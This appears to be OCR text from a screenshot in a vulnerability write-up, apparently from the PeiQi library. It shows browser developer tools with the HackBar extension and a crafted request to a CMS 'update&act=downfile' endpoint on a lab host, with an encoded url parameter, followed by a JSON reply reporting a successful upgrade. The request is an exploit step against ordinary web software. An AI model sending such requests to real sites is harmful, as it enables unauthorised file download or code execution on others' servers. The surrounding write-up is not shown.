 1 // 20210927203902
2 // http://172.16.27.2/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=buTdBnP8%3DJ%3DELYuF8Z2IwZyM-
awr9fH%3D0cax6mxICukxw
3
4 {
5 "err": 0,
6 "message": null,
7 "data": "升级成功"
8 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.27.2/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=buTdBnP8%3DJ%3DELYuF8Z2IwZyM-awr9fH%3D0cax6mxICukxw
Enable POST ADD HEADER
PeiQi文库